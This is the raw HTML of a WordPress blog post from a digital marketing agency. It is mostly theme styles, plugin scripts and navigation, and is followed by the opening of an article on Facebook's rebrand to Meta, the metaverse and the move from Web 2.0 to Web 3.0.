!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1688484459' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=1688484459' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/style.css?ver=1688484462' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='argenta-style-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta-child/style.css?ver=1688484462' type='text/css' media='all' />
<style id='argenta-style-inline-css' type='text/css'>
.site-header{border:none;}.header-title{background-image:url('https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg');background-size:cover;}body .site-content{background-size:auto;background-position:center center;}footer.site-footer{background-size:cover;}.site-footer .widget_text,.site-footer .widgettitle,.site-footer .widgets .list-box-icon,.site-footer .widgets .list-box-icon span.icon,.site-footer .widgets a,.site-footer .widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap p,.site-footer .widget_argenta_widget_recent_posts ul.recent-posts-list .content-wrap .date,.site-footer .widgets .socialbar a.social.outline span,.site-footer .widgets .socialbar a.social.outline:hover span,.site-footer .widget_argenta_widget_subscribe input,.site-footer .widget_argenta_widget_subscribe input::placeholder{}footer.site-footer .site-info,footer.site-footer .site-info a{background-color:#121212;}body,p{font-family:'Roboto', sans-serif;}button,.btn,a.btn,input,select,textarea,.accordion-box .buttons h5.title,.woocommerce div.product accordion-box.outline h5{font-family:'Roboto', sans-serif;}h1,h2,h3,h3.second-title,h4,h5,.counter-box .count,.counter-box .counter-box-count,h1 a,h2 a,h3 a,h4 a,h5 a{font-family:'Montserrat', sans-serif;font-size:40px;letter-spacing:-0.8px;}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'Montserrat', sans-serif;font-size:40px;letter-spacing:-0.8px;}.socialbar.boxed-fullwidth a .social-text{font-family:'Montserrat', sans-serif;}.portfolio-item h4,.portfolio-item h4.title,.portfolio-item h4 a,.portfolio-item-2 h4,.portfolio-item-2 h4.title,.portfolio-item-2 h4 a,.widget h4 a,.woocommerce #content .product .price ins .amount,.woocommerce #content .product .price del span.amount,.woocommerce ul.products li.product a,.woocommerce .price span.amount{font-family:'Montserrat', sans-serif;letter-spacing:-0.8px;font-size:initial;line-height:initial;}.blog-item h3.title{font-family:'Montserrat', sans-serif;letter-spacing:-0.8px;line-height:initial;}.blog-item h3.title a{font-size: initial;}.portfolio-item-2 h4 {font-family:'Montserrat', sans-serif;letter-spacing:-0.8px;}p.subtitle,blockquote,blockquote p,.subtitle-font,a.category{font-family:'Tinos', sans-serif;font-style:italic;}span.category > a,div.category > a{font-family:'Tinos', sans-serif;font-style:italic;}.portfolio-item .subtitle-font,.woocommerce ul.products li.product .subtitle-font.category,.woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Tinos', sans-serif;font-style:italic;font-size:inherit;line-height:inherit;}input.classic::-webkit-input-placeholder,.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-moz-placeholder{font-family:'Tinos', sans-serif;font-style:italic;}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{font-family:'Tinos', sans-serif;font-style:italic;}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{font-family:'Tinos', sans-serif;font-style:italic;}a:hover,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color-hover:hover, .has-brand-color-color, .is-style-outline .has-brand-color-color{color:#976f16;}input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color-hover:hover,.widget_calendar tbody tr td#today, .has-brand-color-background-color, .is-style-outline .has-brand-color-color{border-color:#976f16;}input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color-hover:hover,.list-box li:after, .widget-list-box li:after, .widget_categories ul li:after, .widget_recent_comments ul li:after, .widget_recent_entries ul li:after, .widget_meta ul li:after, .widget_archive ul li:after, .widget_nav_menu li:after, .widget_pages li:after, .widget_product_categories ul.product-categories li:after,.widget_calendar caption,.list-box-icon li:after, .list-box-clear li:after,.team-member-cover-list .team-member-content .socialbar .social:hover,.woocommerce .widget_rating_filter ul li:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:after,.woocommerce .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.woocommerce span.onsale,.single-product.woocommerce #content div.product .price del:after,.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover span:before, .has-brand-color-background-color{background-color:#976f16;}.site-footer .widget_argenta_widget_subscribe button.btn,.widget.widget_shopping_cart .buttons > a.button.checkout{background-color:#976f16;border-color:#976f16;}.tab-box-material .tab-box-btn-active,.tab-box-left.tab-box-material .tab-box-btn-active,.site-footer .widget_argenta_widget_subscribe button.btn:hover,.woocommerce #content .product .price ins span.woocommerce-Price-amount.amount,.woocommerce #content div.product .product_meta span span,.woocommerce #content div.product .product_meta span a,.woocommerce #content div.product .product_meta span a:hover,#content .woocommerce .cart-collaterals table.shop_table a.shipping-calculator-button,#content .woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover i,.single-product.woocommerce #content div.product .price del span.woocommerce-Price-amount.amount,#content .woocommerce .product .wc-product-title-wrap .price ins .amount,.single-product.woocommerce #content div.product a.woocommerce-review-link:hover,.widget.widget_shopping_cart .buttons > a.button.checkout:hover,.widget.woocommerce.widget_shopping_cart_content .buttons a.button.checkout:hover,.woocommerce #content .star-rating, #content .woocommerce .star-rating,.woocommerce #content .star-rating:before, #content .woocommerce .star-rating:before,.woocommerce #content #reviews #comments ol.commentlist li.comment .star-rating,.woocommerce #content #reviews #comments ol.commentlist li.comment .star-rating:before,.star-rating,.woocommerce .star-rating:before,.portfolio-sorting ul li a:hover,.widget_recent_comments ul a,.widget_rss ul a,.header-6 #mega-menu-wrap #primary-menu > li.current-menu-item > a,.header-6 #mega-menu-wrap #primary-menu > li.current-menu-ancestor > a,.post .entry-content a:not(.wp-block-button__link){color:#976f16;}.portfolio-sorting ul li a.active{border-color:#976f16;color:#976f16;}#mega-menu-wrap ul li.current-menu-item > a,#mega-menu-wrap ul li.current-menu-ancestor > a{box-shadow:0 2px 0px #976f16 inset;}.header-6 #mega-menu-wrap ul#primary-menu li.current-menu-item > a,.header-6 #mega-menu-wrap ul#primary-menu li.current-menu-ancestor > a{box-shadow:none;}
/*# sourceURL=argenta-style-inline-css */
</style>
<link rel='stylesheet' id='argenta-grid-css' href='https://www.digitalbeehive.net/wp-content/themes/argenta/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js" defer></script>
<link rel="https://api.w.org/" href="https://www.digitalbeehive.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitalbeehive.net/wp-json/wp/v2/posts/6643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitalbeehive.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.digitalbeehive.net/?p=6643' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.digitalbeehive.net/wp-content/uploads/2023/06/cropped-dbh-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.digitalbeehive.net/wp-content/uploads/2023/06/cropped-dbh-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digitalbeehive.net/wp-content/uploads/2023/06/cropped-dbh-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.digitalbeehive.net/wp-content/uploads/2023/06/cropped-dbh-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#testimonials blockquote, q{
	border: none;
	quotes: initial;
}
#testimonials blockquote::after, q::after {
content: close-quote;
  font-family: inherit;
  font-size: inherit;
  font-style: normal;
  position: relative;
  left: 0;
  top: 0;
}

@font-face {
	font-display:swap !important; 
}

.header-title .content {  
  mix-blend-mode: plus-lighter;
}

@media screen and (max-width: 768px){
    .header-title{
        background-position: 75% 50% !important;
    }
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link data-minify="1" rel='stylesheet' id='aos-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/css/aos.css?ver=1688484462' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/css/ionicons.min.css?ver=1688484462' type='text/css' media='all' />
<link rel='stylesheet' id='argenta-global-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%7CMontserrat%3A700%7CTinos%3A400%2C400i&#038;ver=1.0.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6643 single-format-standard wp-embed-responsive wp-theme-argenta wp-child-theme-argenta-child theme-argenta-2-0-6 group-blog wpb-js-composer js-comp-ver-6.1 vc_responsive">

	
<div class="page-preloader" id="page-preloader">
	<div class="loader"></div>
</div>


	
<a class="scroll-top" id="page-scroll-top">
	<img width="18.3" height="31.5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2031'%3E%3C/svg%3E" alt="Scroll to top" data-lazy-src="https://www.digitalbeehive.net/wp-content/themes/argenta/images/scroll-top.svg"><noscript><img width="18.3" height="31.5" src="https://www.digitalbeehive.net/wp-content/themes/argenta/images/scroll-top.svg" alt="Scroll to top"></noscript>
</a>


	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
			
		

		
<header id="masthead" class="site-header light-text header-1" data-header-fixed="true">
	<div class="header-wrap">
		
<div class="site-branding">
	<p class="site-title">
		<a href="https://www.digitalbeehive.net/" rel="home">
			<span class="first-logo">
																														<img width="286.0556" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2086'%3E%3C/svg%3E"  class="svg-logo" alt="Digital Beehive Africa" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo.svg"><noscript><img width="286.0556" height="86" src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo.svg"  class="svg-logo" alt="Digital Beehive Africa"></noscript>
																									</span>
			
			<span class="second-logo">
																														<img width="286.05515" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2086'%3E%3C/svg%3E"  class="svg-logo" alt="Digital Beehive Africa" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo-dark.svg"><noscript><img width="286.05515" height="86" src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo-dark.svg"  class="svg-logo" alt="Digital Beehive Africa"></noscript>
																									</span>
		</a>
	</p>
</div><!-- .site-branding -->		<div class="right">
			
<nav id="site-navigation" class="main-nav">
	<div id="mega-menu-wrap">
		<ul id="primary-menu" class="menu"><li id="nav-menu-item-5690-69712e1868b1c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/" class="menu-link main-menu-link item-title">Home</a></li>
<li id="nav-menu-item-5692-69712e1868b66" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/about-us/" class="menu-link main-menu-link item-title">About Us</a></li>
<li id="nav-menu-item-6134-69712e1868b88" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/meet-the-digital-bees/" class="menu-link main-menu-link item-title">Meet The Digital Bees</a></li>
<li id="nav-menu-item-5696-69712e1868ba5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/what-we-do/" class="menu-link main-menu-link item-title">What We Do</a></li>
<li id="nav-menu-item-6351-69712e1868bc1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/blog/" class="menu-link main-menu-link item-title">Blog</a></li>
<li id="nav-menu-item-5694-69712e1868bdd" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/contact-us/" class="menu-link main-menu-link item-title">Contact Us</a></li>
</ul>	</div>
	<div class="close">
		<span class="icon ion-ios-close-empty"></span>
	</div>

	<!-- Mobile elements -->
	<form class="form-search" role="search" method="get" action="https://www.digitalbeehive.net/">
		<span class="ion-ios-search"></span>
		<input type="text" placeholder="Search" name="s">
	</form>

	</nav>			

<ul class="menu-other">
		<li>
		<a class="search" data-nav-search="true">
			<span class="icon ion-ios-search"></span>
					</a>
	</li>
	
	
	
</ul>

			
<div class="hamburger-menu" id="hamburger-menu">
	<a class="btn-toggle" aria-controls="site-navigation" aria-expanded="false">
		<span class="btn-lines"></span>
	</a>
</div>
			<div class="close-menu"></div>
		</div>
	</div><!-- .header-wrap -->
</header><!-- #masthead -->


<div class="fullscreen-navigation" id="fullscreen-mega-menu">
	<div class="site-branding">
		<p class="site-title">
			<a href="https://www.digitalbeehive.net/" rel="home">
												<span class="first-logo">
						<img width="286.0556" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2086'%3E%3C/svg%3E"  class="svg-logo" alt="Digital Beehive Africa" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo.svg"><noscript><img width="286.0556" height="86" src="https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo.svg"  class="svg-logo" alt="Digital Beehive Africa"></noscript>
					</span>
										</a>
		</p>
	</div>
	<div class="fullscreen-menu-wrap">
		<div id="fullscreen-mega-menu-wrap">
			<ul id="secondary-menu" class="menu"><li id="nav-menu-item-5690-69712e18695b2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/" class="menu-link main-menu-link item-title">Home</a></li>
<li id="nav-menu-item-5692-69712e18695d9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/about-us/" class="menu-link main-menu-link item-title">About Us</a></li>
<li id="nav-menu-item-6134-69712e18695f7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/meet-the-digital-bees/" class="menu-link main-menu-link item-title">Meet The Digital Bees</a></li>
<li id="nav-menu-item-5696-69712e1869614" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/what-we-do/" class="menu-link main-menu-link item-title">What We Do</a></li>
<li id="nav-menu-item-6351-69712e186962f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/blog/" class="menu-link main-menu-link item-title">Blog</a></li>
<li id="nav-menu-item-5694-69712e186964a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.digitalbeehive.net/contact-us/" class="menu-link main-menu-link item-title">Contact Us</a></li>
</ul>		</div>
	</div>
	<div class="copyright">
		Digital Beehive © 2023 Digital Beehive. All rights reserved.	</div>
	<div class="close" id="fullscreen-menu-close">
		<span class="ion-ios-close-empty"></span>
	</div>
</div>
				<div class="header-search">
			<div class="search-wrap">
				<form role="search" class="search search-form" action="https://www.digitalbeehive.net/" method="POST">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<span class="ion-ios-search"></span>
	</button>
</form>			</div>
		</div>
		
		
		<div id="content" class="site-content">

			

<div class="header-title without-cap text-left">
	<div class="title-wrap">
		<div class="content">
		
			<div class="full-width-container">
				<h1 class="page-title">Facebook’s rebrand to Meta: What does this mean for your business?</h1>
									<br>
					<p class="subtitle"><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.digitalbeehive.net/author/zakaria-davisdigitalbrands-africa/">Social Bee</a></span></span><span class="square"></span><span class="posted-on"><a href="https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/" rel="bookmark"><time class="entry-date published" datetime="2022-02-09T17:50:41+03:00">February 9, 2022</time><time class="updated" datetime="2024-12-15T03:54:54+03:00">December 15, 2024</time></a></span><span class="square"></span><span class="comments-count">No comments</span></p>
							</div>

		</div>
	</div>
</div> <!-- .header-title -->



<div class="full-width-container">
	
	
	<div class="vc_col-md-9 page-with-right-sidebar page-offset-bottom">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<article id="post-6643" class="post-6643 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-marketing category-online-marketing category-technology category-uncategorized">

	
	<div class="entry-content">
		
<p></p>



<p>When we first came across a virtual reality helmet back in 2016, my partner and I were extremely excited. It fit my android phone and not his, with no way to adjust the size or resolution. It felt cheap, like wearing a bulky pair of binoculars.&nbsp;</p>



<p>Back then, if you didn’t have an Oculus, you had to settle for a cheap ‘Made in China’ knockoff. Additionally, few brands had created apps or videos suitable for a VR headset.  Most were a 5–10-minute horror flick or a roller coaster ride. Nonetheless, we enjoyed it. It was new and innovative. Little did we know that the VR/AR headsets would pave the way for the ‘new’ internet.</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20313%20313'%3E%3C/svg%3E" alt="" class="wp-image-6644" width="313" height="313" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/OG-Giphy.gif"/><noscript><img fetchpriority="high" decoding="async" src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/OG-Giphy.gif" alt="" class="wp-image-6644" width="313" height="313"/></noscript><figcaption><a href="https://giphy.com/gifs/netflix-black-selling-tampa-sellingtampanetflix-fMRbzs9rxwGUbfCMtG">Source</a></figcaption></figure></div>



<h2 class="wp-block-heading"><strong>The rise of the Metaverse</strong></h2>



<p>Mark Zuckerberg chose the word ‘Meta’ which means ‘beyond’ in Greek as the new name for Facebook.</p>



<p>His main reason for the rebrand was to separate the social media platform Facebook from the company name. His goal, which is not a new idea, is to create a digital world like the real world. He called it “The Metaverse”, which consolidates Facebook (the social media platform), Instagram, and WhatsApp.</p>



<p>Knowing the influence Facebook, sorry Meta, has on the digital world, the word, ‘Metaverse’ may become the official word for Web 3.0. </p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20270'%3E%3C/svg%3E" alt="" class="wp-image-6646" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/metaverse-ewe-1.gif"/><noscript><img decoding="async" width="480" height="270" src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/metaverse-ewe-1.gif" alt="" class="wp-image-6646"/></noscript><figcaption><a href="https://meta.com/">https://meta.com/</a></figcaption></figure></div>



<p>We’ve come a long way from Web 1.0 which was mostly read-only content.&nbsp;</p>



<p>Web 2.0 or the World Wide Web (www), which is the internet we know today, is readable and shareable content, built on the popularity of Myspace and Facebook.&nbsp;</p>



<p>On the other hand, the future of the internet, or Web 3.0, is the Spatial Web. It is a 3D digital world that is personable and portable. It’s about having smart applications, artificial intelligence (AI), decentralized tech, data architecture, blockchain technology, and the ability to immerse people in spaces that are 3D.</p>



<p><strong><em>In the World Wide Web (www), websites are linked together. The Spatial web (Metaverse) links people, spaces, and assets altogether.</em></strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20528%20295'%3E%3C/svg%3E" alt="" class="wp-image-6648" width="528" height="295" data-lazy-srcset="https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-1024x573.png 1024w, https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-300x168.png 300w, https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-768x430.png 768w, https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web.png 1201w" data-lazy-sizes="(max-width: 528px) 100vw, 528px" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-1024x573.png" /><noscript><img decoding="async" src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-1024x573.png" alt="" class="wp-image-6648" width="528" height="295" srcset="https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-1024x573.png 1024w, 